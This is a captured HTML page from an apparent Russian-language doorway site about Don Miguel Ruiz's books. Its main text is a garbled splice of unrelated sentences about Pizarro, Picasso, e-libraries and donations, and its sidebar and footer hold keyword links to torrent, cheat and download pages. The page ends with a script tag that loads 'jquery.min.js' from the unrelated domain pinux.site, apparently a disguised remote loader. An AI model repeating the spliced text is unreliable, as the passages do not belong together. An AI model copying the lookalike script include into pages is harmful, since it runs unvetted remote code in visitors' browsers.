

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-don-ruis-migel-knigi.html
body_size: 2641
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дон руис мигель книги - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дон руис мигель книги</h2>
                            </header>
                            <p>Книгой «Голос знаний» Мигель Руис напоминает нам о глубоких и простых истинах. Вера / 6.06.2017 Прочитав статью "Путь любви и страха", я решила посмотреть, что ещё написал Дон Мигель Руис, и залпом, на одном дыхании прочла. Франси́ско Писа́рро-и-Гонсáлес (исп. Francisco Pizarro y González, ок. 1471 или 1476 — 26 июня 1541) — испанский конкистадор с титулом аделантадо, завоеватель империи инков Список книг отсортированных по названию, первая буква - М  Название книг, которые начинаются на букву. Представляем некоторые цитаты художников об искусстве, которые могут вызвать интерес у читателя. Список книг отсортированных по названию, первая буква - И  Название книг, которые начинаются на букву. Пабло Пикассо; Pablo Picasso: Имя при рождении: Пабло Диего Хосе Франсиско де Паула Хуан Непомусено Мария де лос Ремедиос Сиприано де ла Сантисима Тринидад Мартир Патрисио Руис. Электронная библиотека ужасов. Скачать книги и литературу ужасов. 
Эзотерика, эзотерическая литература Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. Поддержите ZvukoBooks.zone! У нас никакой рекламы и смс, но мы каждый месяц оплачиваем мощные сервера. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-samsung-ne-perehodit-v-rezhim-proshivki.html">Samsung не переходит в режим прошивки</a></li>
                                <li><a href="icfh-vorteks-tingo-skachat-knigu-po-remontu.html">Вортекс тинго скачать книгу по ремонту</a></li>
                                <li><a href="icfh-iostream-h-skachat-fayl.html">Iostream h скачать файл</a></li>
                                <li><a href="icfh-lvov-kiev-avtobus-raspisanie.html">Львов киев автобус расписание</a></li>
                                <li><a href="icfh-mehebbet-bulmasa-donyada-minusovka.html">Мэхэббэт булмаса доньяда минусовка</a></li>
                                <li><a href="icfh-raspisanie-2-avtobusa-v-volgograde.html">Расписание 2 автобуса в волгограде</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-gost-18048-80-status.html">Гост 18048 80 статус</a></li>
                                            <li><a href="icfh-hischniki-sovetskiy-film-torrent.html">Хищники советский фильм торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-sevastopol-raspisanie-avtovokzala.html">Севастополь расписание автовокзала</a></li>
                                            <li><a href="icfh-torrent-ehe.html">Торрент ехе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-drayvera-na-xerox-3010.html">Драйвера на xerox 3010</a></li>
                                            <li><a href="icfh-raspisanie-avtobusa-listvyagi-novokuzneck.html">Расписание автобуса листвяги новокузнецк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-samp-s-chitami.html">Скачать samp с читами</a></li>
                                            <li><a href="icfh-snow-patrol-mp3-skachat-besplatno.html">Snow patrol mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
